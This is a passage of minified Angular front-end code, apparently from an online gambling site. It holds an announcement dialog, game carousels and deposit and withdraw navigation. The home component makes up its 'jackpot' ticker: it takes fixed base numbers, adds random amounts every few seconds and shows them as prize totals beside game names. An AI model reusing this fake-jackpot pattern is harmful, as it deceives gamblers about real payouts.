n(n,t){this.service=n,this.config=t,this.isVisible=!0,this.isChecked=!1,this.selectedIndex=0,this.dialogInterval=null}return n.prototype.ngOnInit=function(){this.move()},n.prototype.ngOnDestroy=function(){clearInterval(this.dialogInterval)},Object.defineProperty(n.prototype,"indexDailoglList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"5"===n.type})),t=window.location.pathname;return"/"!==t&&"/home/index"!==t||sessionStorage.getItem("index-dailog")&&(this.isVisible=!1),n.length?n[0].configs.sort((function(n,t){return t.weight-n.weight})):[]},enumerable:!0,configurable:!0}),n.prototype.move=function(){},n.prototype.changeTab=function(){clearInterval(this.dialogInterval),this.move()},n.prototype.closeIndexDailog=function(){this.isChecked&&sessionStorage.setItem("index-dailog","true"),this.isVisible=!1},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),Cn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:998;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:631px;background:#7d0009;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{background:#570005}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #362323}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ffdfa6}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:530px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-tabpane{overflow:auto}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-tabpane .min-img{min-height:530px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px;color:#d3d3d3}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}#index-dailog[_ngcontent-%COMP%]     .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}#index-dailog[_ngcontent-%COMP%]     nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}#index-dailog[_ngcontent-%COMP%]   .ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%], #index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next, #index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev, #index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}#index-dailog[_ngcontent-%COMP%]     :root .ant-tabs-tab-next-icon-target, #index-dailog[_ngcontent-%COMP%]     :root .ant-tabs-tab-prev-icon-target{font-size:22px}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar{border-right:none;margin-right:0;width:240px}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:239px;border-bottom:1px solid #362323;white-space:normal;padding:12px 13px!important;margin:0!important;color:#ffdfa6;background:#7d0008}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab::before{display:none}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-content{border-left:none}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav .ant-tabs-tab-active, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav .ant-tabs-tab:hover{color:#fff!important;font-weight:500;background:#9d0e17!important}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-ink-bar{display:none!important}"]],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"nz-tab",[],null,[[null,"nzClick"]],(function(n,t,l){var e=!0;return"nzClick"===t&&(e=!1!==n.component.changeTab()&&e),e}),sn.c,sn.a)),e["\u0275did"](1,704512,[[1,4]],2,dn.b,[e.ElementRef,e.Renderer2],{nzTitle:[0,"nzTitle"]},{nzClick:"nzClick"}),e["\u0275qud"](603979776,2,{template:0}),e["\u0275qud"](603979776,3,{linkDirective:0}),(n()(),e["\u0275eld"](4,0,null,1,0,"img",[["alt",""],["height","auto"],["style","cursor: pointer;"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],(function(n,t){n(t,1,0,t.context.$implicit.title)}),(function(n,t){n(t,4,0,t.context.$implicit.data,!1)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["id","index-dailog"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5e73\u53f0\u516c\u544a"])),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","nav-tabs"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,5,"nz-tabset",[["nzTabPosition","left"]],null,[[null,"nzSelectedIndexChange"]],(function(n,t,l){var e=!0;return"nzSelectedIndexChange"===t&&(e=!1!==(n.component.selectedIndex=l)&&e),e}),sn.d,sn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,8110080,null,1,dn.d,[g.n,e.Renderer2,g.H,e.ElementRef,e.ChangeDetectorRef,[2,_.p]],{nzTabPosition:[0,"nzTabPosition"],nzSelectedIndex:[1,"nzSelectedIndex"]},{nzSelectedIndexChange:"nzSelectedIndexChange"}),e["\u0275qud"](603979776,1,{listOfNzTabComponent:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](11,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](12,0,null,null,8,"div",[["class","nav-tabs-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,5,"input",[["type","checkbox"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"blur"]],(function(n,t,l){var o=!0,i=n.component;return"change"===t&&(o=!1!==e["\u0275nov"](n,14).onChange(l.target.checked)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,14).onTouched()&&o),"ngModelChange"===t&&(o=!1!==(i.isChecked=l)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,v.b,[e.Renderer2,e.ElementRef],null,null),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.b]),e["\u0275did"](16,671744,null,0,v.r,[[8,null],[8,null],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](18,16384,null,0,v.p,[[4,v.o]],null,null),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e0d\u518d\u63d0\u9192"]))],(function(n,t){var l=t.component;n(t,8,0,"left",l.selectedIndex),n(t,11,0,l.indexDailoglList),n(t,16,0,l.isChecked)}),(function(n,t){n(t,4,0,t.component.config.baseImgUrl+"images/close.png"),n(t,13,0,e["\u0275nov"](t,18).ngClassUntouched,e["\u0275nov"](t,18).ngClassTouched,e["\u0275nov"](t,18).ngClassPristine,e["\u0275nov"](t,18).ngClassDirty,e["\u0275nov"](t,18).ngClassValid,e["\u0275nov"](t,18).ngClassInvalid,e["\u0275nov"](t,18).ngClassPending)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.isVisible),n(t,4,0,l.isVisible)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](1,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.indexDailoglList.length>0)}),null)}var Mn=l("MJO9"),hn=l("thk6"),bn=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.el=a,this.message=u,this.smallWidth=0,this.currentIndex=0,this.gameIndex=0,this.subGameIndex=0,this.activeIndex=0,this.isEnd=!1,this.hotgameIndex=0,this.showNum="688645917.00",this.baseNum=[68864597,12311232,52331231,4422564,55152456,68645917,2563422],this.gameName=["\u8fde\u73af\u593a\u5b9d","\u821e\u9f99","\u5b9d\u77f3\u8fde\u7ebf","\u4e07\u5723\u8282","\u6e5b\u84dd\u6df1\u6d77","\u6c99\u6ee9\u6bd4\u57fa\u5c3c","\u53e4\u602a\u7334\u5b50"],this.showNameList=[],this.inforList=[{img:this.config.baseImgUrl+"images/b1.jpg"},{img:this.config.baseImgUrl+"images/b2.jpg"}],this.showIndex=0,this.isShow=2,this.indexMoveDataLeft=Mn.a,this.indexMoveDataRight=Mn.b,this.carouselPlay=!0}return n.prototype.log=function(n){},n.prototype.stopCarousel=function(){this.carouselPlay=!1},n.prototype.autoCarousel=function(){this.carouselPlay=!0},Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){var n=this.game.recommendList[0];return n?n.subMenus.length>12?n.subMenus.slice(0,12):n.subMenus:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListLive",{get:function(){return this.game.recommendList.slice(-3)},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostNumArr",{get:function(){return this.game.recommend.length?this.game.recommend[1].subMenus:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"discountData",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.newListSwiper=function(){var n=this;console.log(document.getElementsByClassName("swiper-container-n")),setTimeout((function(){n.lnavSwiper=new hn.a(".swiper-container-n",{slidesPerView:6,autoplay:{delay:2e3,stopOnLastSlide:!1,disableOnInteraction:!1},loop:!0,observer:!0,observeParents:!0,simulateTouch:!1,navigation:{nextEl:".next",prevEl:".prev"}})}),500)},n.prototype.mouseoverFun=function(n,t){n<this.showIndex&&(this.isShow=2),n>this.showIndex&&(this.isShow=3),this.showIndex=n},n.prototype.openLink=function(n){if(99!==n.viewType){var t=this.common.localRouteLink([n]);this.router.navigate([t[0].link])}else this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.ngOnInit=function(){var n=this;document.getElementsByClassName("news-rg-inner")[0].style.marginLeft="0px",this.getName(),this.caiJinTimer=setInterval((function(){n.getName()}),5e3),this.leftOrRightTimer=setInterval((function(){n.leftOrRight("l")}),5e3),setTimeout((function(){console.log("888"),console.log(n.hostList),n.stopAuto()}),300)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer),clearInterval(this.leftOrRightTimer)},n.prototype.subMenuMove=function(n,t){this.activeIndex=n,t.hasSub&&(this.subGameIndex=n)},n.prototype.subListMove=function(n){this.activeIndex=n},n.prototype.getName=function(){for(var n=[],t=0;t<7;t++)this.changeNum(this.baseNum[t],t),n.push({gameName:this.gameName[t],money:this.showNum}),this.showNameList=n},n.prototype.changeNum=function(n,t){var l=100*Math.random()+n;this.baseNum[t]=l,this.showNum=this.forMateNum(l)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.toGame=function(n){var t=n.gameCode,l=n.gameId,e=n.url;"WAITFOR"!==t&&("electronic"===e||"4"===n.viewType?"electronic"===e?this.router.navigate(["/game/electronic"],{queryParams:{code:t}}):this.router.navigate(["/game/"+e]):this.game.loadGame({gameCode:t,gameId:l}))},n.prototype.enterGame=function(n){"electronic"===n.url?n.hasSub?this.router.navigate(["/game/electronic"],{queryParams:{code:n.gameCode}}):this.toGame(n):"4"===n.viewType?this.router.navigate(["/game/"+n.url]):this.toGame(n)},n.prototype.navGotoGame=function(n){"4"===n.viewType?this.enterGame(n):this.toGame(n)},n.prototype.toRegister=function(){this.auth.isAuth?this.message.error("\u8bf7\u5148\u9000\u51fa\u8d26\u53f7\u518d\u6ce8\u518c"):this.router.navigateByUrl("/register")},n.prototype.openUrl=function(n){this.router.navigateByUrl(this.auth.isAuth?1==n?"/center/deposit":"/center/withdraw":"/register")},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n.prototype.gameSlide=function(n){var t=this,l=this.hostList.length;setTimeout((function(){return"prev"===n&&t.hotgameIndex<=0?(t.isEnd=!0,t.hotgameIndex=l,void setTimeout((function(){t.gameSlide(n)}),0)):"next"===n&&t.hotgameIndex>=l?(t.isEnd=!0,t.hotgameIndex=0,void setTimeout((function(){t.gameSlide(n)}),0)):(t.isEnd=!1,"prev"===n?t.hotgameIndex--:t.hotgameIndex++,void t.move("menu"))}),100)},n.prototype.move=function(n){var t=this;clearInterval(this.gameTimer),this.gameTimer=setInterval((function(){t.gameSlide("next")}),4e3)},n.prototype.leftOrRight=function(n){var t=document.getElementsByClassName("news-rg-inner")[0],l=t.offsetWidth-1e3,e=parseInt(t.style.marginLeft);l<0||(0===Math.abs(e)&&"l"===n?(t.style.transition="none",t.style.marginLeft=-l+"px",this.leftOrRight("l")):Math.abs(e)===l&&"r"===n?(t.style.transition="none",t.style.marginLeft="0px",this.leftOrRight("r")):(t.style.transition="all linear 0.5s",t.style.marginLeft="l"===n?e+1020>=0?"0px":e+1020+"px":Math.abs(e-1020)>=Math.abs(l)?-l+"px":e-1020+"px"))},n.prototype.stopAuto=function(){for(var n=document.querySelectorAll(".news-rg-game-list"),t=this,l=0;l<n.length;l++)n[l].addEventListener("mouseover",(function(){clearInterval(t.leftOrRightTimer)})),n[l].addEventListener("mouseout",(function(){t.leftOrRightTimer=setInterval((function(){t.leftOrRight("l")}),5e3)}))},n}(),xn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]{margin-top:194px;font-size:14px;color:#fff;background:#201a1a;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:438px;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:438px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .carouselData[_ngcontent-%COMP%]{height:438px;background-repeat:no-repeat;background-position:center center}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{height:480px;overflow:hidden}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;min-height:100%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{width:70px;height:130px;background-position:center top;background-repeat:no-repeat;background-size:auto;cursor:pointer;position:absolute;overflow:hidden;top:40%;right:15%;transform:translateY(-50%);z-index:99}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{left:20%;background-image:url(/pcCJPB/images/index/arrow_l.png)}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{right:20%;background-image:url(/pcCJPB/images/index/arrow_r.png)}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]{position:relative;background:#480004;border-top:1px solid #7a0007}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]   .text-container[_ngcontent-%COMP%]{text-align:center}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]   .text-container[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:relative;z-index:10;display:inline-block;width:40px;height:40px;margin:0 50px;color:#e1c588;font-size:12px;text-align:center;line-height:40px;text-decoration:none;background:#890008;border-radius:20px;transition:1s}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]   .text-container[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{color:#570005;transform:rotate(360deg);background:#ffdfa6}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]{background:#700;padding-top:20px;height:200px;box-sizing:border-box}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto;height:140px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .left-i-c[_ngcontent-%COMP%]{position:absolute;bottom:17px;left:-48px;width:28px;height:103px;cursor:pointer;background:url(/pcCJPB/images/newImages/left_arrow.jpg) no-repeat}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .right-i-c[_ngcontent-%COMP%]{position:absolute;cursor:pointer;bottom:17px;right:-48px;width:28px;height:103px;background:url(/pcCJPB/images/newImages/right_arrow.jpg) no-repeat}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto;overflow:hidden;height:140px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-inner[_ngcontent-%COMP%]{height:103px;margin-top:20px;overflow:hidden;margin-left:0;transition:all linear .5s}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]{cursor:pointer;height:103px;width:235px;margin-right:20px;float:left;background:#900;display:flex}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]:hover{background:#ffb400}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]:hover   .inner-title[_ngcontent-%COMP%]{color:#333}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-img[_ngcontent-%COMP%]{width:88px;height:88px;border-radius:4px;overflow:hidden;margin-top:8px;margin-left:8px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]{width:138px;height:103px;box-sizing:border-box;padding:8px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-title[_ngcontent-%COMP%]{margin-top:20px;text-align:center;font-size:14px;width:100%;height:16px;line-height:16px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-more[_ngcontent-%COMP%]{width:100%;height:66px;display:flex;justify-content:center;align-items:center}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-more[_ngcontent-%COMP%]   .inner-more-left[_ngcontent-%COMP%]{width:60px;height:20px;line-height:20px;text-align:center;background:#f40503;border-radius:50px;float:left;font-size:12px;margin-right:5px;color:#fff}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-more[_ngcontent-%COMP%]   .inner-more-right[_ngcontent-%COMP%]{width:60px;height:20px;line-height:20px;text-align:center;background:#ff9c00;border-radius:50px;float:left;font-size:12px;margin-right:5px;color:#000}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .no-m-r[_ngcontent-%COMP%]{margin-right:0!important}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]{margin:34px auto 0;width:1104px;position:relative;height:215px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]{position:relative;display:flex;height:215px;overflow:hidden;flex-wrap:nowrap}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]{width:140px;height:215px;margin:0 22px;display:flex;flex-direction:column;align-items:center;position:relative;cursor:pointer}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_logo[_ngcontent-%COMP%]{display:block;width:140px;height:140px;border-radius:50%;margin-bottom:10px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_logo1[_ngcontent-%COMP%]{display:none;width:140px;height:140px;border-radius:50%;margin-bottom:10px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]{font-size:16px;color:#000}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_hotPoint[_ngcontent-%COMP%]{margin:5px 0 10px;font-size:12px;color:#5f5f5f}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_enter[_ngcontent-%COMP%]{width:80px;height:24px;line-height:24px;color:#e5e5e5;background-color:#000;text-align:center;font-size:13px;border-radius:12px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_logo[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_logo1[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_name[_ngcontent-%COMP%]{color:#0000 rr}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_hotPoint[_ngcontent-%COMP%]{color:#e5e5e5}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_enter[_ngcontent-%COMP%]{color:#fff;background-color:#0000 